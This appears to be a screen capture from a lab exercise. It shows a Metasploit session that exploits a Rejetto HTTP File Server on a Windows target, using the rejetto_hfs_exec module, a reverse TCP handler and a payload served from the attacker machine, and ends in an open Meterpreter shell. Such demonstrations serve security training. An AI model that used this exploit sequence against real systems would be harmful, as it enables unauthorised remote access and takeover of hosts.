 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
LHOST 10.10.12.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.12.2:4444
[*] Using URL: http://0.0.0.0:8080/YhRLiYNQdI
[*] Local IP: http://10.10.12.2:8080/YhRLiYNQdI
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /YhRLiYNQdI
[*] Sending stage (175174 bytes) to 10.5.30.26
[*] Meterpreter session 1 opened (10.10.12.2:4444 -> 10.5.30.26:49776) at 2024-01-14 00:46:25 +0530
[!] Tried to delete %TEMP%\VDWgXrMH.vbs, unknown result
[*] Server stopped.
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 0:46